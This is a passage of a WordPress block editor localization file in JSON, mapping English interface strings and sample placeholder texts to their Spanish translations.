navegaci\u00f3n\u2026"],"Create from '%s'":["Crear desde \u00ab%s\u00bb"],"block example\u0004Home Link":["Enlace a la p\u00e1gina de inicio"],"Add home link":["A\u00f1adir un enlace a la p\u00e1gina de inicio"],"Home link text":["Texto del enlace a la p\u00e1gina de inicio"],"Arrange blocks vertically.":["Ordenar bloques verticalmente."],"Stack":["Pila"],"Arrange blocks horizontally.":["Ordenar bloques horizontalmente."],"Responses to %s":["Respuestas a %s"],"Response to %s":["Respuesta a %s"],"\u201cPost Title\u201d":["\u00abT\u00edtulo de la entrada\u00bb"],"Show comments count":["Mostrar el recuento de comentarios"],"Show post title":["Mostrar el t\u00edtulo de la entrada"],"Newer comments page link":["Enlace a la p\u00e1gina de comentarios siguientes"],"Comments Pagination block: paging comments is disabled in the Discussion Settings":["Bloque de paginaci\u00f3n de comentarios: La paginaci\u00f3n de los comentarios est\u00e1 desactivada en los ajustes de comentarios"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Chevron":["Chevr\u00f3n"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Arrow":["Flecha"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004None":["Ninguna"],"A decorative arrow appended to the next and previous comments link.":["Una flecha decorativa a\u00f1adida al enlace de comentario siguiente y anterior."],"Older comments page link":["Enlace a la p\u00e1gina de comentarios anteriores"],"block title\u0004Comment Date":["Fecha del comentario"],"Link to comment":["Enlace a los comentarios"],"block title\u0004Comment Content":["Contenido del comentario"],"block title\u0004Comment Author":["Autor del comentario"],"Link to authors URL":["Enlace a la URL del autor"],"Link to user profile":["Enlace al perfil del usuario"],"Select the avatar user to display, if it is blank it will use the post\/page author.":["Selecciona el usuario del avatar a mostrar, si est\u00e1 en blanco se usar\u00e1 el del autor de la entrada\/p\u00e1gina."],"Default Avatar":["Avatar por defecto"],"Week":["Semana"],"Group by":["Agrupar por"],"Date format":["Formato de fecha"],"single horizontal line\u0004Row":["Fila"],"Responses":["Respuestas"],"Response":["Respuesta"],"Older Comments":["Comentarios anteriores"],"Newer Comments":["Comentarios siguientes"],"%s Avatar":["Avatar de %s"],"Icon background":["Fondo del icono"],"Page List: Cannot retrieve Pages.":["Lista de p\u00e1ginas: No se pueden recuperar las p\u00e1ginas."],"Icon":["Icono"],"Use as Site Icon":["Usar como icono del sitio"],"Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings<\/a>.":["Los iconos del sitio son los que ves en las pesta\u00f1as del navegador, en las barras de favoritos y dentro de las aplicaciones m\u00f3viles de WordPress. Para usar un icono personalizado diferente del logotipo de tu sitio, usa los <a>ajustes del icono del sitio<\/a>."],"You do not have permission to create Navigation Menus.":["No tienes permisos para crear men\u00fas de navegaci\u00f3n."],"You do not have permission to edit this Menu. Any changes made will not be saved.":["No tienes permisos para editar este men\u00fa. No se guardar\u00e1 ning\u00fan cambio realizado."],"Create page: <mark>%s<\/mark>":["Crear p\u00e1gina: <mark>%s<\/mark>"],"Loading\u2026":["Cargando\u2026"],"Preload value\u0004None":["Ninguna"],"Term Description":["Descripci\u00f3n del t\u00e9rmino"],"Default based on area (%s)":["Por defecto, en base al \u00e1rea (%s)"],"Area":["\u00c1rea"],"Choose an existing %s or create a new one.":["Elige un \u00e1rea de %s existente o crea una nueva."],"Untitled Template Part":["Parte de plantilla sin t\u00edtulo"],"Template Part \"%s\" inserted.":["Parte de plantilla \u00ab%s\u00bb insertada."],"Number of tags":["N\u00famero de etiquetas"],"Make title link to home":["Hacer que el t\u00edtulo enlace a la p\u00e1gina de inicio"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Chevron":["Gal\u00f3n"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Arrow":["Flecha"],"Arrow option for Query Pagination Next\/Previous blocks\u0004None":["Ninguna"],"A decorative arrow appended to the next and previous page link.":["Una flecha decorativa a\u00f1adida al enlace de p\u00e1gina siguiente y anterior."],"Arrow":["Flecha"],"Post Title":["T\u00edtulo de la entrada"],"Enter character(s) used to separate terms.":["Introduce los caracteres usados para separar los t\u00e9rminos."],"Displays the post link that precedes the current post.":["Muestra el enlace a la entrada que precede a la entrada actual."],"Displays the post link that follows the current post.":["Muestra el enlace a la entrada siguiente a la entrada actual."],"Include the label as part of the link":["Incluir la etiqueta como parte del enlace"],"If you have entered a custom label, it will be prepended before the title.":["Si has introducido una etiqueta personalizada se a\u00f1adir\u00e1 antes del t\u00edtulo."],"Display the title as a link":["Muestra el t\u00edtulo como enlace"],"Previous post":["Entrada anterior"],"Next post":["Entrada siguiente"],"Previous: ":["Anterior: "],"Next: ":["Siguiente: "],"Image scaling options\u0004Scale":["Escalar"],"Image will be stretched and distorted to completely fill the space.":["La imagen se estirar\u00e1 y distorsionar\u00e1 para rellenar el espacio por completo."],"Image is scaled to fill the space without clipping nor distorting.":["La imagen se escala para rellenar el espacio sin recortar ni distorsionar."],"Image is scaled and cropped to fill the entire space without being distorted.":["La imagen se escala y se recorta para rellenar todo el espacio sin que se distorsione."],"Scale option for Image dimension control\u0004Fill":["Rellenar"],"Scale option for Image dimension control\u0004Contain":["Contener"],"Scale option for Image dimension control\u0004Cover":["Cubrir"],"Post Date":["Fecha de la entrada"],"No comments":["Ning\u00fan comentario."],"Post Author":["Autor de la entrada"],"Write byline\u2026":["Escribe la firma\u2026"],"Post author byline text":["Texto de firma de autor de la entrada"],"Show bio":["Mostrar la biograf\u00eda"],"Avatar size":["Tama\u00f1o del avatar"],"Show avatar":["Mostrar el avatar"],"navigation link preview example\u0004Example Link":["Enlace de ejemplo"],"Navigation link text":["Texto del enlace de navegaci\u00f3n"],"Add submenu":["A\u00f1adir submen\u00fa"],"Add link":["A\u00f1adir un enlace"],"Select tag":["Seleccionar una etiqueta"],"Select category":["Seleccionar una categor\u00eda"],"Select page":["Seleccionar una p\u00e1gina"],"Select post":["Seleccionar una entrada"],"Contact":["Contacto"],"Submenu & overlay background":["Fondo del submen\u00fa y la superposici\u00f3n"],"Submenu & overlay text":["Texto del submen\u00fa y la superposici\u00f3n"],"Show icon":["Mostrar icono"],"Open on click":["Abrir al hacer clic"],"Submenus":["Submen\u00fas"],"Always":["Siempre"],"Off":["Desactivado"],"Collapses the navigation options in a menu icon opening an overlay.":["Cierra las opciones de navegaci\u00f3n en un icono de men\u00fa abriendo una superposici\u00f3n."],"Configure overlay menu":["Configurar la superposici\u00f3n del men\u00fa"],"Overlay Menu":["Superposici\u00f3n del men\u00fa"],"Display":["Visualizaci\u00f3n"],"Delete menu":["Borrar el men\u00fa"],"Menu name":["Nombre del men\u00fa"],"Manage menus":["Gestionar los men\u00fas"],"Create new Menu":["Crear un nuevo men\u00fa"],"Switch to '%s'":["Cambiar a \u00ab%s\u00bb"],"Start empty":["Iniciar vac\u00edo"],"All gallery image sizes updated to: %s":["Todos los tama\u00f1os de las im\u00e1genes de la galer\u00eda actualizados a: %s"],"All gallery images updated to not open in new tab":["Todas las im\u00e1genes de la galer\u00eda actualizadas para que no se abran en una nueva pesta\u00f1a"],"All gallery images updated to open in new tab":["Todas las im\u00e1genes de la galer\u00eda actualizadas para que se abran en una nueva pesta\u00f1a"],"All gallery image links updated to: %s":["Todos los enlaces de las im\u00e1genes de la galer\u00eda actualizados a: %s"],"If uploading to a gallery all files need to be image formats":["Si se sube a una galer\u00eda, todos los archivos deben tener formatos de imagen"],"Media item link option\u0004None":["Ninguno"],"Name of the file\u0004Armstrong_Small_Step":["Armstrong_Small_Step"],"Embed Wolfram notebook content.":["Incrustar contenido de libro de apuntes de Wolfram."],"Embed Pinterest pins, boards, and profiles.":["Incrusta pines, tableros y perfiles de Pinterest."],"bookmark":[" marcador"],"No published posts found.":["No se han encontrado entradas publicadas."],"noun; Audio block parameter\u0004Preload":["Precargar"],"Remove %s":["Eliminar %s"],"Template part has been deleted or is unavailable: %s":["La parte de la plantilla ha sido borrada o no est\u00e1 disponible: %s"],"Close menu":["Cerrar el men\u00fa"],"Open menu":["Abrir el men\u00fa"],"Term items not found.":["No se han encontrado elementos de t\u00e9rminos."],"Show link on new line":["Mostrar el enlace en una nueva l\u00ednea"],"Add \"read more\" link text":["A\u00f1adir el texto del enlace \u00abLeer m\u00e1s\u00bb"],"Change Date":["Cambiar la fecha"],"Make title a link":["Hacer del t\u00edtulo un enlace"],"An example title":["Un t\u00edtulo de ejemplo"],"Previous Page":["P\u00e1gina anterior"],"Previous page link":["Enlace a la p\u00e1gina anterior"],"Next Page":["P\u00e1gina siguiente"],"Next page link":["Enlace a la p\u00e1gina siguiente"],"Display the archive title based on the queried object.":["Muestra el t\u00edtulo del archivo en funci\u00f3n del objeto consultado."],"Archive Title":["T\u00edtulo del archivo"],"Archive title":["T\u00edtulo del archivo"],"Provided type is not supported.":["El tipo proporcionado no es compatible."],"Image, Date, & Title":["Imagen, fecha y t\u00edtulo"],"Title, Date, & Excerpt":["T\u00edtulo, fecha y extracto"],"Title & Excerpt":["T\u00edtulo y extracto"],"Title & Date":["T\u00edtulo y fecha"],"Keyword":["Palabra clave"],"Filters":["Filtros"],"Sticky posts":["Entradas fijas"],"Only":["Solo"],"Exclude":["Excluir"],"Max pages to show":["M\u00e1ximo de p\u00e1ginas a mostrar"],"Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero).":["Limita las p\u00e1ginas que quieres mostrar, incluso si la consulta tiene m\u00e1s resultados. Para mostrar todas las p\u00e1ginas, usa 0 (cero)."],"Offset":["Compensaci\u00f3n"],"Site Title placeholder":["Marcador de posici\u00f3n del t\u00edtulo del sitio"],"Write site title\u2026":["Escribe el t\u00edtulo del sitio..."],"Site title text":["Texto del t\u00edtulo del sitio"],"Site Tagline placeholder":["Marcador de posici\u00f3n de la descripci\u00f3n corta del sitio"],"Write site tagline\u2026":["Escribe la descripci\u00f3n corta del sitio..."],"Site tagline text":["Texto de la descripci\u00f3n corta del sitio"],"Link image to home":["Enlazar la imagen a la p\u00e1gina de inicio"],"Image width":["Ancho de la imagen"],"Default (<div>)":["Por defecto (<div>)"],"HTML element":["Elemento HTML"],"Redirect to current URL":["Redirigir a URL actual"],"Display login as form":["Mostrar el acceso como un formulario"],"Media width":["Ancho de medios"],"Embed of %s.":["Incrustado de %s."],"PDF embed":["PDF incrustado"],"Embed of the selected PDF file.":["Incrustaci\u00f3n del archivo PDF seleccionado."],"Copied URL to clipboard.":["URL copiada al portapapeles."],"Note: Most phone and tablet browsers won't display embedded PDFs.":["Nota: La mayor\u00eda de los navegadores de tel\u00e9fonos y tabletas no mostrar\u00e1n los PDF incrustados."],"Show inline embed":["Mostrar la incrustaci\u00f3n integrada"],"PDF settings":["Ajustes de PDF"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Autoplay may cause usability issues for some users.":["La reproducci\u00f3n autom\u00e1tica puede causar problemas de usabilidad para algunos usuarios."],"Add citation":["A\u00f1ade una menci\u00f3n"],"Add quote":["A\u00f1ade una cita"],"Add caption":["A\u00f1adir una leyenda"],"Choose":["Elegir"],"Start blank":["Empezar en blanco"],"Select %s":["Seleccionar %s"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"Templates":["Plantillas"],"This content is password protected.":["Este contenido est\u00e1 protegido por contrase\u00f1a."],"Icon color":["Color del icono"],"Huge":["Enorme"],"Normal":["Normal"],"Wood thrush singing in Central Park, NYC.":["Zorzal cantando en Central Park, NYC."],"Video caption text":["Texto de la leyenda del v\u00eddeo"],"Write verse\u2026":["Escribir el verso..."],"Verse text":["Texto del verso"],"Column %d text":["Texto de la columna %d"],"Table caption text":["Texto de la leyenda de la tabla"],"Footer cell text":["Texto de la celda del pie de p\u00e1gina"],"Body cell text":["Texto de la celda del cuerpo"],"Header cell text":["Texto de la celda de la cabecera"],"Shortcode text":["Texto del shortcode"],"Block cannot be rendered inside itself.":["El bloque no se puede procesar dentro de s\u00ed mismo."],"Pullquote citation text":["Texto de la cita"],"Pullquote text":["Texto de la cita"],"Preformatted text":["Texto preformado"],"List text":["Texto de la lista"],"Ordered":["Ordenada"],"Unordered":["Sin ordenar"],"Download button text":["Texto del bot\u00f3n de descarga"],"Audio caption text":["Texto de la leyenda del audio"],"Gallery caption text":["Texto de la leyenda de la galer\u00eda"],"Image caption text":["Texto de la leyenda de la imagen"],"Add text over image":["A\u00f1adir texto encima de la imagen"],"More":["M\u00e1s"],"Open links in new tab":["Abrir los enlaces en una nueva pesta\u00f1a"],"Convert to blocks":["Convertir en bloques"],"Add tracks":["A\u00f1adir pistas"],"Remove track":["Eliminar pista"],"Kind":["Tipo"],"Language tag (en, fr, etc.)":["Etiqueta del idioma (es, fr, etc.)"],"Source language":["Idioma de origen"],"Title of track":["T\u00edtulo de la pista"],"Label":["Etiqueta"],"Edit track":["Editar pista"],"Text tracks":["Pistas de texto"],"Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.":["Las pistas pueden ser subt\u00edtulos, leyendas, cap\u00edtulos o descripciones. Ayudan a hacer tu contenido m\u00e1s accesible a un mayor n\u00famero de usuarios."],"Captions":["Leyendas"],"Subtitles":["Subt\u00edtulos"],"Use button with icon":["Usar el bot\u00f3n con icono"],"Button inside":["Bot\u00f3n interior"],"Button outside":["Bot\u00f3n exterior"],"No button":["Sin bot\u00f3n"],"\u201cRead more\u201d link text":["Texto del enlace \u00abLeer m\u00e1s\u00bb"],"Add link to featured image":["A\u00f1adir un enlace a la imagen destacada"],"Repeated background":["Fondo repetido"],"One column":["Una columna"],"100":["100"],"Find out more":["Saber m\u00e1s"],"by %s":["por %s"],"Comment":["Comentario"],"Display author name":["Mostrar el nombre del autor"],"Change content position":["Cambiar posici\u00f3n del contenido"],"25 \/ 50 \/ 25":["25 \/ 50 \/ 25"],"33 \/ 33 \/ 33":["33 \/ 33 \/ 33"],"50 \/ 50":["50 \/ 50"],"This column count exceeds the recommended amount and may cause visual breakage.":["Este n\u00famero de columnas supera la cantidad recomendada y puede causar una ruptura visual."],"Browser default":["Navegador por defecto"],"Crop":["Recortar"],"Image uploaded.":["Imagen subida."],"Aspect Ratio":["Relaci\u00f3n de aspecto"],"survey":["encuesta"],"social":["social"],"Design":["Dise\u00f1o"],"Mobile":["M\u00f3vil"],"Block variations":["Variaciones del bloque"],"page":["p\u00e1gina","p\u00e1ginas"],"Template Part":["Parte de plantilla","Partes de plantilla"],"Add media":["A\u00f1adir medios"],"%1$s (%2$s)":["%1$s (%2$s)"],"Button only":["Solo bot\u00f3n"],"Social Icon":["Icono social"],"Select poster image":["Seleccionar la imagen del p\u00f3ster"],"Poster image":["Imagen del p\u00f3ster"],"WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.":["Al andar se hace camino\ny al volver la vista atr\u00e1s\nse ve la senda que nunca\nse ha de volver a pisar.\nCaminante no hay camino\nsino estelas en la mar..."],"Footer label":["Etiqueta del pie de p\u00e1gina"],"Header label":["Etiqueta de la cabecera"],"Matt Mullenweg":["Matt Mullenweg"],"EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;":["MONTA\u00d1A . EXTERIOR - NOCHE\nLa luz incierta que precede al amanecer dibuja con dificultad los riscos y matojos del monte. \nSube niebla del valle. "],"Image alignment":["Alineaci\u00f3n de la imagen"],"Display featured image":["Mostrar la imagen destacada"],"Full post":["Entrada completa"],"Media file":["Archivo de medios"],"Suspendisse commodo neque lacus, a dictum orci interdum et.":["A wan fistro tiene musho peligro se calle ust\u00e9e benemeritaar."],"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.":["Lorem fistrum diodenoo papaar papaar jarl. No te digo trigo por no llamarte Rodrigor."],"\/\/ A \u201cblock\u201d is the abstract term used\n\/\/ to describe units of markup that\n\/\/ when composed together, form the\n\/\/ content or layout of a page.\nregisterBlockType( name, settings );":["\/\/ Un \u00abbloque\u00bb es el t\u00e9rmino abstracto utilizado\n\/\/ para describir las unidades de marcado que,\n\/\/ cuando se componen juntas, forman el\n\/\/ contenido o dise\u00f1o de una p\u00e1gina.\nregisterBlockType( nombre, ajustes );"],"podcast":["podcast"],"Link to":["Enlazar a"],"Level %1$s. %2$s":["Nivel %1$s. %2$s"],"Level %s. Empty.":["Nivel %s. Vac\u00edo."],"(Note: many devices and browsers do not display this text.)":["(Nota: muchos dispositivos y navegadores no muestran este texto.)"],"Describe the role of this image on the page.":["Describe el papel de esta imagen en la p\u00e1gina."],"Title attribute":["Atributo del t\u00edtulo"],"Embed a TikTok video.":["Incrusta un v\u00eddeo de TikTok."],"Open Media Library":["Abrir la biblioteca de medios"],"Image size":["Tama\u00f1o de la imagen"],"Small":["Peque\u00f1o"],"Sorting and filtering":["Ordenaci\u00f3n y filtrado"],"Post content":["Contenido de la entrada"],"menu":["men\u00fa"],"Percentage Width":["Porcentaje de ancho"],"There is no poster image currently selected.":["No hay ninguna imagen de p\u00f3ster seleccionada en este momento."],"The current poster image url is %s.":["La URL de la imagen actual del p\u00f3ster es %s."],"Play inline":["Reproducci\u00f3n integrada"],"Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.":["A peich amatomaa apetecan a wan de la pradera va ust\u00e9 muy cargadoo por la gloria de mi madre est\u00e1 la cosa muy malar condemor."],"Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.":["Ll\u00e9vame al sircoo no puedor por la gloria de mi madre por la gloria de mi madre va ust\u00e9 muy cargadoo diodenoo al ataquerl ll\u00e9vame al sircoo no te digo trigo por no llamarte Rodrigor. "],"Three columns; wide center column":["Tres columnas; columna ancha centrada"],"Three columns; equal split":["Tres columnas; igual separaci\u00f3n"],"Two columns; two-thirds, one-third split":["Dos columnas; separaci\u00f3n de dos tercios, un tercio "],"Two columns; one-third, two-thirds split":["Dos columnas; separaci\u00f3n de un tercio, dos tercios"],"Two columns; equal split":["Dos columnas; igual separaci\u00f3n"],"Call to action":["Llamada a la acci\u00f3n"],"Welcome to the wonderful world of blocks\u2026":["Te damos la bienvenida al maravilloso mundo de los bloques\u2026"],"In quoting others, we cite ourselves.":["Al citar a otros, nos citamos a nosotros mismos."],"Start value":["Valor inicial"],"One of the hardest things to do in technology is disrupt yourself.":["Una de las cosas m\u00e1s dif\u00edciles de hacer en tecnolog\u00eda es reinventarte."],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Attachment page":["P\u00e1gina de adjuntos"],"December 6, 2018":["6 de diciembre de 2018"],"February 21, 2019":["21 de febrero de 2019"],"May 7, 2019":["7 de mayo de 2019"],"Release Date":["Fecha de lanzamiento"],"Jazz Musician":["M\u00fasico de jazz"],"Footer section":["Secci\u00f3n del pie de p\u00e1gina"],"Header section":["Secci\u00f3n de la cabecera"],"Change column alignment":["Cambiar la alineaci\u00f3n de la columna"],"Create Table":["Crear tabla"],"Insert a table for sharing data.":["Inserta una tabla para compartir datos."],"Align column right":["Alinear la columna a la derecha"],"Align column center":["Alinear la columna al centro"],"Align column left":["Alinear la columna a la izquierda"],"Mont Blanc appears\u2014still, snowy, and serene.":["El Mont Blanc aparece\u2014quieto, nevado y sereno."],"\u2014 Kobayashi Issa (\u4e00\u8336)":["\u2014 Kobayashi Issa (\u4e00\u8336)"],"The wren<br>Earns his living<br>Noiselessly.":["El reyezuelo<br>Se gana la vida<br>Sin hacer ruido."],"Describe the purpose of the image.":["Describe el prop\u00f3sito de la imagen."],"Code is Poetry":["El c\u00f3digo es poes\u00eda"],"In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.":["En un lugar de la Mancha, de cuyo nombre no quiero acordarme, no ha mucho tiempo que viv\u00eda un hidalgo de los de lanza en astillero, adarga antigua, roc\u00edn flaco y galgo corredor."],"Six.":["Seis."],"Five.":["Cinco."],"Four.":["Cuatro."],"Three.":["Tres."],"Two.":["Dos."],"One.":["Uno."],"Group":["Grupo"],"Learn more about embeds":["Aprende m\u00e1s sobre los incrustados"],"Paste a link to the content you want to display on your site.":["Pega un enlace al contenido que quieras mostrar en tu sitio."],"- Select -":["- Seleccionar -"],"Display entries from any RSS or Atom feed.":["Muestra entradas de cualquier feed RSS o Atom."],"Max number of words in excerpt":["N\u00famero m\u00e1ximo de palabras en el extracto"],"Display excerpt":["Mostrar el extracto"],"Display date":["Mostrar la fecha"],"Display author":["Mostrar el autor"],"Edit RSS URL":["Editar la URL del RSS"],"Enter URL here\u2026":["Introduce aqu\u00ed la URL\u2026"],"Add button text\u2026":["A\u00f1ade el texto del bot\u00f3n\u2026"],"Button text":["Texto del bot\u00f3n"],"Optional placeholder\u2026":["Marcador de posici\u00f3n opcional\u2026"],"Optional placeholder text":["Texto opcional para el marcador de posici\u00f3n"],"Add label\u2026":["A\u00f1adir una etiqueta\u2026"],"Label text":["Texto de la etiqueta"],"Hide the excerpt on the full content page":["Ocultar el extracto en la p\u00e1gina con el contenido completo."],"The excerpt is visible.":["El extracto es visible."],"The excerpt is hidden.":["El extracto est\u00e1 oculto."],"Embedded content from %s can't be previewed in the editor.":["El contenido incrustado desde %s no se puede previsualizar en el editor."],"Sorry, this content could not be embedded.":["Lo siento, este contenido no se puede incrustar."],"Embed Amazon Kindle content.":["Incrustar contenido de Amazon Kindle."],"ebook":["Libro electr\u00f3nico"],"Embed Crowdsignal (formerly Polldaddy) content.":["Incrustar contenido de Crowdsignal (anteriormente Polldaddy)."],"%s minute":["%s minuto","%s minutos"],"content placeholder\u0004Content\u2026":["Contenido\u2026"],"button label\u0004Convert to link":["Convertir a enlace"],"button label\u0004Try again":["Probar de nuevo"],"%s word":["%s palabra","%s palabras"],"This image has an empty alt attribute":["La imagen tiene un atributo ALT vac\u00edo"],"This image has an empty alt attribute; its file name is %s":["La imagen tiene un atributo ALT vac\u00edo; su nombre de archivo es %s"],"Empty block; start writing or type forward slash to choose a block":["Bloque vac\u00edo; empieza a escribir o escribe una barra ( \/ ) para elegir un bloque"],"Stack on mobile":["Apilar en m\u00f3vil"],"Link removed.":["Enlace eliminado."],"Playback controls":["Controles de reproducci\u00f3n"],"Muted":["Silenciado"],"New Column":["Nueva columna"],"Fixed width table cells":["Celdas de tabla de ancho fijo"],"Edit table":["Editar la tabla"],"Create":["Crear"],"Row count":["N\u00fam. filas"],"Column count":["N\u00fam. columnas"],"Height in pixels":["Altura en p\u00edxeles"],"Write shortcode here\u2026":["Escribe aqu\u00ed el shortcode\u2026"],"Shortcode":["Shortcode"],"Separator":["Separador"],"Write preformatted text\u2026":["Escribe el texto preformateado\u2026"],"Start with the basic building block of all narrative.":["Empieza con el bloque que cimienta toda la narrativa."],"Drop cap":["Capitalizar"],"Showing large initial letter.":["Mostrando la letra inicial grande."],"Keep as HTML":["Mantener como HTML"],"Media area":["\u00c1rea de medios"],"Show media on right":["Mostrar los medios a la derecha"],"Show media on left":["Mostrar los medios a la izquierda"],"Indent list item":["A\u00f1adir sangr\u00eda al elemento de la lista"],"Outdent list item":["Reducir sangr\u00eda al elemento de la lista"],"Convert to ordered list":["Convertir a lista ordenada"],"Convert to unordered list":["Convertir a lista desordenada"],"Latest Posts":["\u00daltimas entradas"],"Display post date":["Mostrar la fecha de la entrada"],"Number of comments":["N\u00famero de comentarios"],"Display avatar":["Mostrar el avatar"],"Edit image":["Editar la imagen"],"Write HTML\u2026":["Escribe HTML..."],"Heading":["Encabezado"],"Show download button":["Mostrar el bot\u00f3n de descarga"],"button label\u0004Download":["Descarga"],"Copy URL":["Copiar la URL"],"Write file name\u2026":["Escribe el nombre del archivo\u2026"],"block title\u0004Embed":["Incrustado"],"Embedded content from %s":["Contenido incrustado desde %s"],"button label\u0004Embed":["Incrustar"],"Enter URL to embed here\u2026":["Introduce aqu\u00ed la URL a incrustar\u2026"],"%s URL":["URL de %s"],"Resize for smaller devices":["Cambia el tama\u00f1o para dispositivos m\u00e1s peque\u00f1os."],"Media settings":["Ajustes de medios"],"Edit URL":["Editar la URL"],"This embed may not preserve its aspect ratio when the browser is resized.":["Este incrustado podr\u00eda no mantener su relaci\u00f3n de aspecto cuando el navegador cambie de tama\u00f1o."],"This embed will preserve its aspect ratio when the browser is resized.":["Este incrustado mantendr\u00e1 su relaci\u00f3n de aspecto cuando el navegador cambie de tama\u00f1o."],"Embed a WordPress.tv video.":["Incrusta un v\u00eddeo de WordPress.tv."],"Embed a VideoPress video.":["Incrusta un v\u00eddeo de VideoPress."],"Embed a Tumblr post.":["Incrusta una publicaci\u00f3n de Tumblr."],"Embed a TED video.":["Incrusta un v\u00eddeo de TED."],"Embed Speaker Deck content.":["Incrusta contenido de Speaker Deck."],"Embed SmugMug content.":["Incrusta contenido de SmugMug."],"Embed Scribd content.":["Incrusta contenido de Scribd."],"Embed ReverbNation content.":["Incrusta contenido de ReverbNation."],"Embed a Reddit thread.":["Incrusta un debate de Reddit."],"Embed Mixcloud content.":["Incrusta contenido de Mixcloud."],"Embed Kickstarter content.":["Incrusta contenido de Kickstarter."],"Embed Issuu content.":["Incrusta contenido de Issuu."],"Embed Imgur content.":["Incrusta contenido de Imgur."],"Embed a Dailymotion video.":["Incrusta un v\u00eddeo de Dailymotion."],"Embed CollegeHumor content.":["Incrusta contenido de CollegeHumor."],"Embed Cloudup content.":["Incrusta contenido de Cloudup."],"Embed an Animoto video.":["Incrusta un v\u00eddeo de Animoto."],"Embed a Vimeo video.":["Incrusta un v\u00eddeo de Vimeo."],"Embed Flickr content.":["Incrusta contenido de Flickr."],"Embed Spotify content.":["Incrusta contenido de Spotify."],"Embed SoundCloud content.":["Incrusta contenido de SoundCloud."],"audio":["audio"],"blog":["blog"],"post":["entrada"],"Embed an Instagram post.":["Incrusta una publicaci\u00f3n de Instagram."],"image":["imagen"],"Embed a Facebook post.":["Incrusta una publicaci\u00f3n de Facebook."],"Embed a YouTube video.":["Incrusta un v\u00eddeo de YouTube."],"video":["v\u00eddeo"],"music":["m\u00fasica"],"Embed a tweet.":["Incrusta un tuit."],"Write title\u2026":["Escribe el t\u00edtulo\u2026"],"Overlay color":["Color de superposici\u00f3n"],"Overlay":["Superposici\u00f3n"],"Fixed background":["Fondo fijo"],"Cover":["Fondo"],"Write code\u2026":["Escribe el c\u00f3digo\u2026"],"Classic":["Cl\u00e1sico"],"Display a list of all categories.":["Muestra una lista de todas las categor\u00edas."],"Add text\u2026":["A\u00f1ade texto\u2026"],"Block has been deleted or is unavailable.":["El bloque se ha borrado o no est\u00e1 disponible."],"button label\u0004Import":["Importar"],"Options":["Opciones"],"Terms":["T\u00e9rminos"],"Avatar":["Avatar"],"Chat":["Chat"],"Standard":["Est\u00e1ndar"],"Aside":["Minientrada"],"Add block":["A\u00f1adir un bloque"],"Current":["Actual"],"Error loading block: %s":["Error al cargar el bloque: %s"],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"Enter your email address.":["Introduce tu direcci\u00f3n de correo electr\u00f3nico."],"Gallery":["Galer\u00eda"],"Chapters":["Cap\u00edtulos"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Show tag counts":["Mostrar el contador de etiquetas"],"Table of Contents":["Tabla de contenidos"],"Contact us":["Contacta con nosotros"],"Search results":["Resultados de la b\u00fasqueda"],"(Untitled)":["(Sin t\u00edtulo)"],"Choose logo":["Elegir el logotipo"],"Logo":["Logotipo"],"Read more":["Leer m\u00e1s"],"Embed a WordPress post.":["Incrusta una entrada de WordPress."],"Link target":["Destino del enlace"],"Taxonomy":["Taxonom\u00eda"],"The description will be displayed in the menu if the current theme supports it.":["La descripci\u00f3n se mostrar\u00e1 en el men\u00fa si el tema actual lo permite."],"%1$s response to %2$s":["%1$s respuesta a %2$s","%1$s respuestas a %2$s"],"Minimum height":["Altura m\u00ednima"],"Previous":["Anterior"],"Year":["A\u00f1o"],"editor button\u0004Left to right":["De izquierda a derecha"],"Back":["Volver"],"Autoplay":["Reproducci\u00f3n autom\u00e1tica"],"Metadata":["Metadatos"],"Auto":["Autom\u00e1tico"],"Table":["Tabla"],"Tools":["Herramientas"],"File":["Archivo"],"Delete column":["Eliminar columna"],"Ignore":["Ignorar"],"Replace":["Reemplazar"],"Page break":["Salto de p\u00e1gina"],"Formats":["Formatos"],"Move up":["Subir"],"Move down":["Bajar"],"Status":["Estado"],"Menu":["Men\u00fa"],"Invalid":["No v\u00e1lido"],"Empty":["Vac\u00edo"],"Reverse order":["Orden inverso"],"Set as featured image":["Establecer como imagen destacada"],"Video":["V\u00eddeo"],"Audio":["Audio"],"Columns":["Columnas"],"Large":["Grande"],"Add image":["A\u00f1adir imagen"],"Include":["Incluir"],"Remove":["Eliminar"],"Featured image":["Imagen destacada"],"Navigation":["Navegaci\u00f3n"],"Exit fullscreen":["Salir de pantalla completa"],"Link":["Enlace"],"Link to %s":["Enlace a %s"],"Preload":["Precarga"],"Display as dropdown":["Mostrar como desplegable"],"Descriptions":["Descripciones"],"User":["Usuario"],"%s response":["%s respuesta","%s respuestas"],"One response":["Una respuesta"],"Add a featured image":["A\u00f1adir una imagen destacada"],"Custom":["Personalizado"],"One response to %s":["Una respuesta a 